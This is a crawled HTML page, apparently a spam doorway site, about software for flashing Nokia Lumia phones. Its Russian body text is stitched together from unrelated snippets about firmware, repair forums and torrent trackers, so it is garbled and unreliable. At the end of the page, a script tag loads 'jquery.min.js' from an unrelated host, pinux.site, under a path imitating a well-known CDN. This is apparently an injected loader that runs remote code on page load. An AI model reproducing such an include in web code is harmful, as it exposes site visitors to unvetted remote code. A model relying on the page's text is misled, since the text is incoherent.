

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-programmy-dlya-proshivki-telefonov-nokia-lumia.html
body_size: 2755
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программы для прошивки телефонов nokia lumia - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программы для прошивки телефонов nokia lumia</h2>
                            </header>
                            <p>Программа для прошивки Alcatel Onetouch. Также у нас вы сможете найти и скачать программу для прошивки вашего смартфона Alcatel Onetouch. На сайте wsphone.ru всегда свежие новости Windows Phone 7, WP7 игры, программы для Windows Phone 7,5, новинки WP7-телефонов, новости Windows Phone 8 и многое. Форум Тем Ответов Последнее сообщение; Кнопочные телефоны Обсуждение кнопочных телефонов (раскладушек, слайдеров, моноблоков), программ, игр. · Крупнейший русскоязычный форум по ремонту, прошивке и русификации мобильных телефонов всех стандартов. Flashing и unlock, софт и оборудование, программное обеспечение Подробная инструкция по прошивке мобильного телефона Samsung C6712 Star II Duos в домашних условиях со всеми необходимыми файлами и программами. · Форумы Unlockers.ru - для любителей и профессионалов по ремонту сотовых. Добро пожаловать на Форумы Unlockers.ru - для любителей и профессионалов по ремонту сотовых. Многих современных пользователей пугает понятие «перепрошивка», если оно упоминается в контексте мобильных телефонов, поэтому было бы полезно разобрать, как. 
7tor.org BitTorrent трекер ex. Sun-Torrents.name - Счастливый торрент-трекер. У нас есть всё что вы искали. Скачать официальную прошивку для планшета Prestigio MultiPad PMT3008 и программу для прошивки Android 9.0, 8.0/8.1, 7.0/7.1, 6.0, 5.0 или Android 4.4/4.3 с инструкцией и отзывами на русском языке, последняя версия. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-filmy-v-kachestve-full-hd-skachat-torrent.html">Фильмы в качестве full hd скачать торрент</a></li>
                                <li><a href="qwdz-tekst-pesni-maminy-glaza-zarickaya.html">Текст песни мамины глаза зарицкая</a></li>
                                <li><a href="qwdz-sbornik-ringtonov-na-telefon-2015-skachat-besplatno.html">Сборник рингтонов на телефон 2015 скачать бесплатно</a></li>
                                <li><a href="qwdz-tekst-pesni-ty-za-chto-lyubish-ivana.html">Текст песни ты за что любишь ивана</a></li>
                                <li><a href="qwdz-rasshifrovka-vault-skachat.html">Расшифровка vault скачать</a></li>
                                <li><a href="qwdz-users-atmosphere.html">Users atmosphere</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-igru-na-android-postroit-dom.html">Скачать игру на андроид построить дом</a></li>
                                            <li><a href="qwdz-skachat-knigi-litvinovy-v-formate-fb2-besplatno.html">Скачать книги литвиновы в формате fb2 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-irlandskaya-muzyka-torrent-skachat.html">Ирландская музыка торрент скачать</a></li>
                                            <li><a href="qwdz-skachat-minus-pesni-krasivaya-lyubov.html">Скачать минус песни красивая любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-futbol-che-2016-turnirnaya-tablica-raspisanie-igr.html">Футбол че 2016 турнирная таблица расписание игр</a></li>
                                            <li><a href="qwdz-tekst-pesni-kuznechika.html">Текст песни кузнечика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-video-monter-kombat-x.html">Видео монтер комбат x</a></li>
                                            <li><a href="qwdz-chto-takoe-blagogovenie-slovar.html">Что такое благоговение словарь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
